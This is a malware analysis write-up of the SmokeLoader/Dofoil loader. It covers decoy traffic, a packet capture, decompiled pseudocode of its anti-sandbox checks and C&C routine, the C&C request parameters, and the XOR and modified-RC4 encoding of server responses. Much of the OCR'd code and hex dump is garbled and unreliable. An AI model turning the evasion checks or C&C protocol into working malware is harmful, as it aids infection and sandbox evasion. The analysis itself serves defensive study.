I don't want to duplicate the information already published about this loader, so you can [check the p](http://blog.fox-it.com/2012/03/16/post-mortem-report-on-the-sinowallnu-nl-incident/)[ost published in July by StopMalvertising](http://stopmalvertising.com/rootkits/analysis-of-smoke-loader.html) [and what my colleague Michael](http://blog.fox-it.com/2012/03/16/post-mortem-report-on-the-sinowallnu-nl-incident/) Sandee said about it in 2012. Since then, SmokeLoader (known as Dofoil too) has modified the encryption to communicate with the C&C, added some extra plugins, etc.

After executing the binary you can easily spot that something is happening in your computer because you can see some strange POST requests to some known URLs. These URLs are extracted from the registry, opening the key *Software\Microsoft\Windows\CurrentVersion\Uninstall* and looking at the values of *HelpLink* and *URLInfoAbout* for the installed programs.

| 7 967, 355333     | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 71 Standard query A www.msn.com                                  |
|-------------------|-----------------|-----------------|-----------------|------------------------------------------------------------------|
| 12 567.478922     | 172.168.200.129 | 131.253.13.21   | <b>HTTP</b>     | 237 GET / HTTP/1.1                                               |
| 15 967 707979     | 131.253.13.21   | 172.168.200.129 | HTTP            | 373 HTTP/1.1 302 Found (text/html)                               |
| 38 6052.689569    | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A support.microsoft.com                        |
| 39 6052.689672    | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 76 Standard query A www.fiddler2.com                             |
| 46 6052.745955    | 172.168.200.129 | 157.56.121.21   | HTTP            | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 50 6052.818901    | 172.168.200.129 | 198.61.131.236  | <b>HTTP</b>     | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded)      |
| 80 6052, 931588   | 198.61.131.236  | 172.168.200.129 | <b>HTTP</b>     | 1478 HTTP/1.1 404 Not Found (text/html)                          |
| 144 6052.984922   | 157.56.121.21   | 172.168.200.129 | <b>HTTP</b>     | 396 HTTP/1.1 200 OK (text/html)                                  |
| 149 6056, 166918  | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 76 Standard query A go.microsoft.com                             |
| 154 6056, 334765  | 172.168.200.129 | 134.170.189.4   | <b>HTTP</b>     | 543 POST /fwlink/?LinkId=45396 HTTP/1.1 (application/x-www-form- |
| 156 6056.491426   | 134.170.189.4   | 172.168.200.129 | <b>HTTP</b>     | 537 HTTP/1.1 302 Found (text/html)                               |
| 163 6056.571528   | 172.168.200.129 | 157.56.121.21   | <b>HTTP</b>     | 680 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 251 6056.799910   | 157.56.121.21   | 172.168.200.129 | HTTP            | 298 HTTP/1.1 200 OK (text/html)                                  |
| 256 6060.174979   | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A www.vb-decompiler.org                        |
| 261 6060.280125   | 172.168.200.129 | 178.63.163.77   | <b>HTTP</b>     | 529 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 270 6060.345338   | 178.63.163.77   | 172.168.200.129 | <b>HTTP</b>     | 169 HTTP/1.1 200 OK (text/html)                                  |
| 277 6060.574903   | 172.168.200.129 | 134.170.189.4   | HTTP            | 608 POST /fwlink/?LinkId=51019 HTTP/1.1 (application/x-www-form- |
| 279 6060.732874   | 134.170.189.4   | 172.168.200.129 | <b>HTTP</b>     | 583 HTTP/1.1 302 Found (text/html)                               |
| 286 6472, 142383  | 172.168.200.129 | 172.168.200.2   | DK5             | 73 Standard query A offnamerty.ru                                |
| 300 8212, 174011  | 172.168.200.129 | 46.149.111.3    | <b>HTTP</b>     | 659 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 2480 8554.891909  | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A support.microsoft.com                        |
| 2481 8554.892038  | 172.168.200.129 | 172.168.200.2   | DNS             | 76 Standard query A www.fiddler2.com                             |
| 2488 8554, 928812 | 172.168.200.129 | 157.56.121.21   | <b>HTTP</b>     | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 2492 8555.012640  | 172.168.200.129 | 198.61.131.236  | HTTP            | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded)      |
| 2548 8555.122860  | 198.61.131.236  | 172.168.200.129 | <b>HTTP</b>     | 1478 HTTP/1.1 404 Not Found (text/html)                          |
| 2588 8555.164732  | 157.56.121.21   | 172.168.200.129 | <b>HTTP</b>     | 512 HTTP/1.1 200 OK (text/html)                                  |

Really, first you see a GET request to *http://www.msn.com/*, then a "random" number of POST requests with encoded data sent to familiar sites for you, the malware communication and, finally, a "random" number of POST requests again. I guess this is just to hide the real communication but sending strange POST requests is not really a good way to hide it...

It is possible that you don't see any request. If this is the case then you have been detected by our friend ;) The binary includes an anti-analysis function and you will end up in an endless loop if you are not able to pass all the checks.```
void _cdecl Anti_Analysis_Loop()
Ł
  CHAR *v0; // esi@1
  CHAR *v0; // esi@1<br>signed int v1; // ebx@6<br>LPCSTR *v2; // edi@6<br>signed int v3; // ebx@10<br>const CHAR **v4; // eti@10<br>unsigned int v5; // ebx@14<br>int v6; // edi@14
   int v6; // edi@
  int volumeSerialNumber: // [sp+80h] [bp-1Ch]@3<br>int v8; // [sp+84h] [bp-18h]@10<br>int v9; // [sp+88h] [bp-14h]@10
  u0 = AllocateMemory(1u);<br>GetHoduleFileMameA(0, u0, 0x104u);<br>if ( FindString(u0, "sample", 1) != -1 )
   InfiniteSleepLoop();
  utrinitesieeptoop();<br>u1 = 2;<br>u2 = blacklistedDllsArray;<br>do
   ₹
      if ( GetModuleHandleA(*v2) )
         InfiniteSleepLoop();
      +102--<sub>012</sub>while ( 01):
```
SmokeLoader performs the following checks (some of them are mentioned [here](http://research.zscaler.com/2014/01/the-story-of-trojan-dropper-iii.html)):

- Checks if the module filename contains "sample".
- Checks if the C: volume serial number is 0xCD1A40 (*ThreatExpert*) or 0x70144646 (*Malwr*).
- Checks if the modules "sbiedll" (*Sandboxie*) and "dbghelp" are loaded.
- Checks the disk enum key (*System\CurrentControlSet\Services\Disk\Enum*) looking for:
	- qemu
	- virtual
	- o vmware
	- xen
- Checks if *AutoItv3*, *CCleaner* and *WIC* are installed looking in the registry (*[Software\Microsoft\Windows\CurrentVersion\Uninstall](http://joe4security.blogspot.nl/2014_07_01_archive.html)*). It seems that **this is a fingerprint for Joe Sandbox**.

In order to know if it is being running in a 64-bits operating system it checks the segment register GS:

mov ax, gs test ax, ax jz short loc\_2934D0<br>inc ds:is64Bits ds:is64Bits

Depending on that it will use a different way to inject in *explorer.exe* and then to create an additional *svchost.exe* process. This is well explained in the third step of this AVG blog [post talking about ZeuS \(one of these techniques uses the functions](http://blogs.avg.com/news-threats/zeus-bot-czech-republic/) *FindWindow*, *GetWindowLongA* and *SetWindowLongA*). It seems that this part of the code was copy/pasted too...

After these steps, the malware is initialized, setting up the User-Agent (by default, *Mozilla/4.0*), sending the GET request to MSN, creating the botid, the mutex, etc. Then is when the fun starts, sending these fake POST requests and finally communicating with the## C&C.

```
BDDL __ stdcall ExecuteLoader(const WCHAR *a1, int seller)
¢
  uoid *u2; // eax82<br>ionst CHAR *url: // eax86<br>const CHAR *url: // eax86<br>HARPUE US; // [sp:AD] [bp-Bh]@6<br>char U7; // [sp:AD] [bp-Bh]@6<br>unsigned int U8; // [sp:Bh] [bp-Wa]@2
    responseCode - 0:
   u2 = (void =)SendRequest(MSH_URL[0], (int)&dword_294810, (SIZE_T =)&v8, 0, 0);
       if f w2\frac{1}{2} if ( \frac{1}{2} ) = 10 )<br>break;
      }<br>FreeMemory(v2);<br>Sleep(6000u);
   )<br>FreeMemory(v2);<br>GreateBotid(botId, Bx2E43313C);<br>usprintfa(botIdfinal, "ScSs", botId, "FF");<br>CreateMutexA(0, 0, (LPCSTR)botId);<br>if ( RtiGetLastWin32Error() -- ERROR_ALREADY_EXISTS )
      r ( nisset = {int}AllocateNewsy(1w) = memorininer_chistory<br>
sepure = {int}AllocateNewsy(1w);<br>
wsprintfA(request, ~2s2s2s", @FFset_cmdGelloadLogin[0], botId, paramUrlDoubles[0]);<br>
url = {const CHAR *}DecodeString(*(int *)en
   )<br>InstallAndSettings(a1);<br>serverIndex = 1;<br>v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)InitNaliciousActivityThread, 0, 0, (LPDNRB)&dword_296004);
   return CloseHandle(u5);
```
The server URLs are hardcoded in the binary, using some basic XOR operations to encode the data. There are at least two blocks with the following format:

## [XOR\_BYTE\_KEY][BYTE2][BYTE3][BYTE3][SIZE][DATA]

One block could be the main URL and the other the backup URL, but in the samples that I have analyzed both blocks contain the same URLs. Every 10 minutes a POST request is sent to the SmokeLoader C&C, looking for new tasks. The request data has this format:

cmd=getload&login=\$BOTID&sel=jopa1&ver=5.1&bits=0&admin=1&hash=&r=\$GARBAGE

- *cmd*: Command sent to the panel.
- *login*: botid with format %08X%08X%08X%08X%08X.
- *sel*: seller id. It is hardcoded in the binary and identifies the user related to the campaign.
- *ver*: OS version.
- *bits*: If the OS is 64-bits or not.
- *admin*: If the malware is running with Admin privileges or not.
- *hash*: Disk binary hash (in the case it is a persistent version).
- *r*: Just garbage data. This is the only parameter included in the fake requests mentioned above.

This data is encrypted with a modified version of RC4, resulting in a block like this:

[SIZE][KEY][ENCRYPTED\_DATA]Then a 404 response is received, but containing interesting data. This data is divided in a first block of digits, terminated with a null byte, and an encrypted block. The block of digits can be easily decoded taking 3-digits groups and converting them to their corresponding bytes ("214"=0xD6). The first resultant byte is the XOR key to be used with the rest.

| 00000000 |     |  | 48 54 54 50 2f 31 2e 31 |  |    |  |  |  | 20 34 30 34 20 4e 6f 74 HTTP/1.1 404 Not      |  |
|----------|-----|--|-------------------------|--|----|--|--|--|-----------------------------------------------|--|
| 00000010 |     |  | 20 46 6f 75 6e 64 0d 0a |  |    |  |  |  | 53 65 72 76 65 72 3a 20 Found,. Server:       |  |
| 00000020 |     |  | 6e 67 69 6e 78 2f 31 2e |  |    |  |  |  | 36 2e 30 0d 0a 44 61 74 nginx/1, 6.0Dat       |  |
| 00000030 |     |  | 65 3a 20 46 72 69 2c 20 |  |    |  |  |  | 32 32 20 41 75 67 20 32 e: Fri, 22 Aug 2      |  |
| 00000040 |     |  | 30 31 34 20 31 34 3a 33 |  |    |  |  |  | 36 3a 35 33 20 47 4d 54 014 14:3 6:53 GMT     |  |
| 00000050 |     |  | Od 0a 43 6f 6e 74 65 6e |  |    |  |  |  | 74 2d 54 79 70 65 3a 20  Conten t-Type:       |  |
| 00000060 |     |  | 74 65 78 74 2f 68 74 6d |  |    |  |  |  | 6c 0d 0a 43 6f 6e 74 65 text/htm 1Conte       |  |
| 00000070 |     |  | 6e 74 2d 4c 65 6e 67 74 |  |    |  |  |  | 68 3a 20 36 30 36 35 37 nt-Lengt h: 60657     |  |
| 00000080 |     |  | Od 0a 43 6f 6e 6e 65 63 |  |    |  |  |  | 74 69 6f 6e 3a 20 63 6c Connec tion: cl       |  |
| 00000090 |     |  | 6f 73 65 0d 0a 58 2d 50 |  |    |  |  |  | 6f 77 65 72 65 64 2d 42 oseX-P owered-B       |  |
| 000000A0 |     |  | 79 3a 20 50 48 50 2f 35 |  |    |  |  |  | 2e 34 2e 34 2d 31 34 2b y: PHP/5 .4.4-14+     |  |
| 000000B0 |     |  | 64 65 62 37 75 31 30 0d |  |    |  |  |  | 0a 56 61 72 79 3a 20 41 deb7u10. . Vary: A    |  |
| 000000C0 |     |  | 63 63 65 70 74 2d 45 6e |  |    |  |  |  | 63 6f 64 69 6e 67 0d 0a ccept-En coding       |  |
| 000000D0 |     |  | 0d 0a 32 31 34 31 33 33 |  |    |  |  |  | 31 38 37 31 38 39 32 32  214 33 18718922      |  |
| 000000E0 |     |  | 39 31 37 30 32 33 36 31 |  |    |  |  |  | 37 30 31 36 35 31 38 35 91702361 70165185     |  |
| 000000F0 |     |  | 31 38 31 31 38 39 31 36 |  |    |  |  |  | 35 31 33 37 31 36 34 31 18118916 51371641     |  |
| 00000100 |     |  | 36 33 31 38 36 31 37 39 |  |    |  |  |  | 31 36 35 32 33 35 32 33 63186179 16523523     |  |
| 00000110 |     |  | 31 32 32 38 32 32 35 32 |  |    |  |  |  | 34 38 32 33 30 32 34 38 12282252 48230248     |  |
| 00000120 |     |  | 32 33 30 32 34 38 32 33 |  |    |  |  |  | 31 31 37 30 32 33 36 31 23024823 11702361     |  |
| 00000130 |     |  | 37 30 31 37 30 32 33 36 |  |    |  |  |  | 31 37 30 31 36 36 31 38 70170236 17016618     |  |
| 00000140 | 36  |  | 31 36 33 31 37 37 31    |  |    |  |  |  | 39 31 31 38 34 31 33 37 61631771 91184137     |  |
| 00000150 |     |  | 31 36 35 31 39 31 31 37 |  |    |  |  |  | 32 31 37 39 32 33 35 32 16519117 21792352     |  |
| 00000160 | 32  |  | 34 32 33 30 32 32 37    |  |    |  |  |  | 32 33 30 32 33 30 00 54 24230227 230230.T     |  |
| 00000170 |     |  | ec 00 00 e2 f1 ee f0 03 |  |    |  |  |  | 00 00 00 00 31 00 31 00  1.1.                 |  |
| 00000180 |     |  | 31 00 00 00 00 20 00 00 |  |    |  |  |  | 01 9b 4e 66 0e b1 39 28 1  Nf9(               |  |
| 00000190 |     |  | 95 2b 77 5f bf 01 00 11 |  |    |  |  |  | 00 29 ea cb f2 48 c3 d1 .*w_ .)H              |  |
| 000001A0 |     |  | 6d d8 81 a5 4b 0d 96 bf |  |    |  |  |  | 96 59 5f d4 c4 7e c1 9e mK .Y_-               |  |
| 000001B0 |     |  | b7 18 e7 64 aa 85 ec 50 |  |    |  |  |  | d9 f7 4b f6 ab 84 65 d8 dP Ke.                |  |
| 000001C0 |     |  | 43 99 b0 db 65 ea fa 44 |  |    |  |  |  | fb b8 91 72 cd 50 84 af CeD r.P               |  |
| 00000100 |     |  | c6 76 ff ed 51 e8 b4 9e |  |    |  |  |  | 7f 04 35 f3 d4 aa bf 89 .vQ 5                 |  |
| 000001E0 |     |  | 5d 03 25 c3 a7 c1 92 ba |  |    |  |  |  | 6e 9d c8 75 e6 a3 4f f0 ].% nuO.              |  |
| 000001F0 |     |  | b0 9f 6b c5 52 cd a9 da |  |    |  |  |  | 62 d2 96 6a d2 cc b7 53 k.R bjS               |  |
| 00000200 |     |  | f7 2c ad 9d fe 47 d9 99 |  |    |  |  |  | 52 cd 97 e1 01 87 1b e3 G R                   |  |
| 00000210 | d9. |  | 89 37 bc ac 16 a9 f6    |  |    |  |  |  | df c0 7f e6 32 1d 74 c8 7 2.t.                |  |
| 00000220 |     |  | 41 5f e3 5e 03 2c cd 70 |  |    |  |  |  | eb 21 08 63 dd 52 42 fc A_.^.,.p . I.c.RB.    |  |
| 00000230 |     |  | 43 10 39 da 65 f8 2c 07 |  |    |  |  |  | 6e ee 67 75 c9 70 2d 06 C.9.e.,. n.gu.p-.     |  |
| 00000240 |     |  | e7 56 cd 1b 32 5d e3 68 |  |    |  |  |  | 78 da 65 3a 13 f4 4b d2 .V2].h x.e:K.         |  |
| 00000250 |     |  | 06 21 48 f4 7d 6b d7 6a |  |    |  |  |  | 37 60 81 3c a7 75 5c 37 . IH. }k.j 7'. <. u\7 |  |
| 00000260 |     |  | 89 Oe 1e a0 1f 44 6d 8e |  | 31 |  |  |  | b4 60 4b 22 9a 13 01 Dm. 1. K"                |  |

After decoding the response we obtain something like this:

```
Smk0|:|socks_rules=127.0.0.1|:||:|hosts_rules=127.0.0.1
localhost|:||:|plugin_size=60500
```
Depending on the character located in the 4th position ("0" in this case) the loader will perform a different action, asking for additional binaries to be installed, updating itself, removing itself from the system, etc. The second block received in the 404 response contains some plugins encrypted with the same modified RC4 algorithm. There is a 21 byte header and then another 21-byte header per plugin. The plugin header has the following format:

[PLUGIN\_SIZE(4)][PLUGIN\_TYPE(1)][KEY(16)]

